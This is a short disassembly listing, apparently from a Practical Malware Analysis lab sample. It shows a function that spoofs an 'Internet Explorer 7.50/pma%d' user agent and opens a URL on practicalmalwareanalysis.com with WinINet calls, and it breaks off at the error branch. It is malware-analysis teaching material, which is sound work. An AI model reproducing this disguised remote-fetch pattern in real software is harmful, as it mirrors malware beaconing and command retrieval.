 .text:00401040 sub_401040 proc near ; CODE XREF: _main+37↓p
.text:00401040
.text:00401040 Buffer = byte ptr -230h
.text:00401040 var_22F = byte ptr -22Fh
.text:00401040 var_22E = byte ptr -22Eh
.text:00401040 var_22D = byte ptr -22Dh
.text:00401040 var_22C = byte ptr -22Ch
.text:00401040 hFile = dword ptr -30h
.text:00401040 hInternet = dword ptr -2Ch
.text:00401040 szAgent = byte ptr -28h
.text:00401040 dwNumberOfBytesRead= dword ptr -8
.text:00401040 var_4 = dword ptr -4
.text:00401040 arg_0 = dword ptr 8
.text:00401040
.text:00401040 push ebp
.text:00401041 mov ebp, esp
.text:00401043 sub esp, 230h
.text:00401049 mov eax, [ebp+arg_0]
.text:0040104C push eax
.text:0040104D push offset aInternetExplor ; "Internet Explorer 7.50/pma%d"
.text:00401052 lea ecx, [ebp+szAgent]
.text:00401055 push ecx ; char *
.text:00401056 call _sprintf
.text:0040105B add esp, 0Ch
.text:0040105E push 0 ; dwFlags
.text:00401060 push 0 ; lpszProxyBypass
.text:00401062 push 0 ; lpszProxy
.text:00401064 push 0 ; dwAccessType
.text:00401066 lea edx, [ebp+szAgent]
.text:00401069 push edx ; lpszAgent
.text:0040106A call ds:InternetOpenA
.text:00401070 mov [ebp+hInternet], eax
.text:00401073 push 0 ; dwContext
.text:00401075 push 0 ; dwFlags
.text:00401077 push 0 ; dwHeadersLength
.text:00401079 push 0 ; lpszHeaders
.text:0040107B push offset szUrl ; "http://www.practicalmalwareanalysis.com"...
.text:00401080 mov eax, [ebp+hInternet]
.text:00401083 push eax ; hInternet
.text:00401084 call ds:InternetOpenUrlA
.text:0040108A mov [ebp+hFile], eax
.text:0040108D cmp [ebp+hFile], 0
.text:00401091 jnz short loc_4010B1
.text:00401093 push offset aError2_1FailTo ; "Error 2.1: Fail to OpenUrl\n"